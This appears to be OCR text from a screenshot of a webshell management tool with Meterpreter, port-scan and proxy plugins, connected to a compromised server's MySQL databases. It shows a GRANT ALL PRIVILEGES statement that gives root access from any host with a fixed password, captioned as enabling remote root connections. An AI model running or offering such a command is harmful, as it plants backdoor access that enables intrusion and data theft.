 PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksPr
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
information_schema
mysql
performance_schema
sys
ultrax
Database
informatio...
mysql
performa...
sys
ultrax
提示
确定
Exec Type select CurrentDatabase SQL Statement SELECT 1;
GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY '10idc.com' WITH GRANT OPTION;
执行SQL语句开启ROOT外联